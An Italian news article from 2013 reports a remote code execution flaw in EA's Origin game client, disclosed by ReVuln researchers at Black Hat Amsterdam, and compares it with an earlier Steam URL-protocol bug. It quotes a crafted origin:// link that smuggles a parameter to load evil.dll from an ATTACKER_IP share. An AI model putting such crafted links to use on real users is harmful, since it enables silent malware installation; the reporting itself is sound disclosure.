Vulnerabilità Origin consente l'esecuzione di codice da remoto

Si tratta di un rischio exploit simile a quello rivenuto nel caso di Steam nello scorso ottobre.

di Rosario Grasso pubblicata il 19 Marzo 2013, alle 14:01 nel canale VideogamesSteam

Gli oltre 40 milioni di utenti di Origin potrebbero essere a rischio secondo le ricerche di un gruppo di programmatori italiani, che operano sotto l'etichetta ReVuln. La piattaforma di gioco online di Electronic Arts, infatti, consentirebbe a malintenzionati di eseguire codice sui computer dei giocatori in modalità remota.

L'attacco è stato dimostrato venerdì scorso in occasione della conferenza sulla sicurezza Black Hat che si è svolta ad Amsterdam. Servono pochi secondi per portare a termine la procedura e in alcuni casi non è necessaria alcuna interazione da parte delle vittime. L'attacco è basato sulla manipolazione del protocollo URL che viene utilizzato per l'avvio automatico dei giochi sui PC o sui Mac.



Sfruttando i difetti nell'applicazione Origin, sia nella sua variante Mac che in quella PC, quest'ultima può essere trasformata in uno strumento per attaccare gli utenti e installare silenziosamente malware sui computer di questi ultimi.

"La piattaforma Origin consente agli utenti malintenzionati di sfruttare le vulnerabilità locali attraverso il meccanismo di gestione degli URL", sostengono Donato Ferrante e Luigi Auriemma, i due ricercatori di ReVuln. "Un utente malitenzionato potrebbe creare un collegamento internet in modo da eseguire codice dannoso in modalità remota sul computer della vittima che ha installato Origin".

Ad Amsterdam, i due ricercatori hanno mostrato una demo in cui si vede come sia possibile eseguire codice da remoto su un computer con Origin e Crysis 3 installati. La piattaforma EA usa il link origin://LaunchGame/71503 per l'attivazione del gioco, ma anche gli utenti possono clickare su link come origin://LaunchGame/71503?CommandParams= -openautomate \\ATTACKER_IP\evil.dll. Nella demo si vedeva come in questo caso il client Origin caricasse una libreria a collegamento dinamico di Windows sul computer della vittima.

Electronic Arts, secondo quanto riporta Ars Technica, ha già inoltrato un comunicato ufficiale sulla faccenda. "Il nostro team indaga costantemente su problematiche come questa e aggiorniamo senza soluzione di continuità la nostra infrastruttura di sicurezza", è la posizione ufficiale di EA.

Si tratta di un attacco molto simile a quello dimostrato dagli stessi ricercatori nel caso di Steam. I due di ReVuln dimostravano come la piattaforma digitale di Valve fosse a rischio exploit per via del modo in cui gestisce il protocollo URL "steam://".

Grazie a protocolli di questo tipo si possono raggiungere delle pagine web in cui attivare un gioco o accedere a una particolare promozione, oppure per scaricare tool, leggere news, controllare i profili di altri giocatori. Ma con lo stesso sistema vengono gestiti altri tipi di comandi, come l'installazione e la disinstallazione dei giochi, la connessione ai server di gioco, l'esecuzione di un gioco.

In quell'occasione, i due ricercatori consigliavano agli utenti di disabilitare l'avvio automatico tramite gli URL "steam://". L'attacco attraverso Origin funziona, dunque, in modo molto simile, sfruttando la funzionalità che consente tramite web di avviare i giochi da remoto. Il comando che normalmente serve per avviare un gioco, infatti, può essere modificato al fine di indurre il PC a installare un programma dannoso.

Quando un link origin:// viene lanciato per la prima volta su un computer, i browser web tipicamente chiedono all'utente se vuole lanciare effettivamente il client Origin associato a quel tipo di link. I vari browser gestiscono in maniera differente questa operazione: alcuni mostrano all'utente il percorso web completo, mentre altri ne rivelano solamente una parte. Se l'utente conferma questo tipo di comportamento per il suo PC, allora tutti i link di quel tipo lanceranno la piattaforma Origin. In questo caso quell'utente non potrà più essere protetto da eventuali attacchi da remoto, e non serviranno ulteriori interazioni affinché avvenga la penetrazione di codice dannoso sul sistema. Gli utenti che vogliono mantenere un elevato livello di protezione dovrebbero invece assicurarsi che il sistema notifichi sempre del tentativo di lancio di un software associato a un URL di questo tipo.

Recensione REDMAGIC Astra Gaming Tablet: che spettacolo di tablet!

Recensione REDMAGIC Astra Gaming Tablet: che spettacolo di tablet!  Dopo un mese, e 50 foto, cosa abbiamo capito della nuova Nintendo Switch 2

Dopo un mese, e 50 foto, cosa abbiamo capito della nuova Nintendo Switch 2 Gigabyte Aero X16 Copilot+ PC: tanta potenza non solo per l'IA

Gigabyte Aero X16 Copilot+ PC: tanta potenza non solo per l'IA Samsung Neo QLED da 65 pollici scende sotto i 900€: 4K AI, Dolby Atmos e pannello premium da cinema in salotto

Samsung Neo QLED da 65 pollici scende sotto i 900€: 4K AI, Dolby Atmos e pannello premium da cinema in salotto TCL 55 pollici 4K con Google TV e HDR10+ a un prezzo mai visto: qualità da top di gamma sotto i 300€

TCL 55 pollici 4K con Google TV e HDR10+ a un prezzo mai visto: qualità da top di gamma sotto i 300€ 28 GB/s e 7 milioni di IOPS: questo controller per SSD cambia tutto

28 GB/s e 7 milioni di IOPS: questo controller per SSD cambia tutto No Prime Day, ma comunque party: 3 portatili sotto fra 349€ e 499€ che meritano, HP e Lenovo tuttofare

No Prime Day, ma comunque party: 3 portatili sotto fra 349€ e 499€ che meritano, HP e Lenovo tuttofare DJI Neo Fly More Combo vola basso a 276€: il drone con 3 batterie e radiocomando che tutti vogliono (ma c'è una versione a 159€)

DJI Neo Fly More Combo vola basso a 276€: il drone con 3 batterie e radiocomando che tutti vogliono (ma c'è una versione a 159€) Robot che pulisce al posto tuo? Questo Lefant costa meno di un telefono e fa tutto: aspira, lava e 'vede' la casa

Robot che pulisce al posto tuo? Questo Lefant costa meno di un telefono e fa tutto: aspira, lava e 'vede' la casa Il momento migliore per comprare iPhone 16 Pro: 270€ risparmiati e tutti i colori disponibili

Il momento migliore per comprare iPhone 16 Pro: 270€ risparmiati e tutti i colori disponibili Gli adolescenti hanno capito tutto e stanno riducendo l'uso dello smartphone

Gli adolescenti hanno capito tutto e stanno riducendo l'uso dello smartphone Devi aggiornare il PC? Attenzione a non cadere vittima di questi errori!

Devi aggiornare il PC? Attenzione a non cadere vittima di questi errori! Windsurf resta libera ma vende l'anima a Google: OpenAI beffata!

Windsurf resta libera ma vende l'anima a Google: OpenAI beffata! Un'azienda cinese fondata solo un anno fa ha presentato un robot quadrupede che ha battuto Boston Dynamics

Un'azienda cinese fondata solo un anno fa ha presentato un robot quadrupede che ha battuto Boston Dynamics Norma, MSE e DepuChat: l'Italia tra i primi paesi a introdurre l'IA in Parlamento

Norma, MSE e DepuChat: l'Italia tra i primi paesi a introdurre l'IA in Parlamento I Feastables di MrBeast diventano lo snack ufficiale di Formula E

I Feastables di MrBeast diventano lo snack ufficiale di Formula E X, il fact-checking non funziona: oltre il 90% delle Community Notes non viene preso in considerazione

X, il fact-checking non funziona: oltre il 90% delle Community Notes non viene preso in considerazione

8 Commenti

Gli autori dei commenti, e non la redazione, sono responsabili dei contenuti da loro inseriti - infoGuarda che non cambia nulla, l'unico modo è disinstallarlo, ti spiego il perchè: anche se è in background probabilmente l'url come succede anche per skype, email, steam ecc ecc... ti apre il programma anche se chiuso e ti esegue in ogni caso il codice.

Quindi le alternative sono: 1) o disinstalli finchè non patchano 2) si stà attenti a dove si preme che è in ogni caso e sempre la miglior soluzione.

In ogni caso è un codice che si esegue SOLO premendolo, come il 90% dei virus, quindi no-click no-malware

Quindi le alternative sono: 1) o disinstalli finchè non patchano 2) si stà attenti a dove si preme che è in ogni caso e sempre la miglior soluzione.

In ogni caso è un codice che si esegue SOLO premendolo, come il 90% dei virus, quindi no-click no-malware

Anche, l'importante è far sparire in qualche modo la matrice ovvero Origin.exe

Devi effettuare il login per poter commentare

Se non sei ancora registrato, puoi farlo attraverso questo form.

Se sei già registrato e loggato nel sito, puoi inserire il tuo commento.

Si tenga presente quanto letto nel regolamento, nel rispetto del "quieto vivere".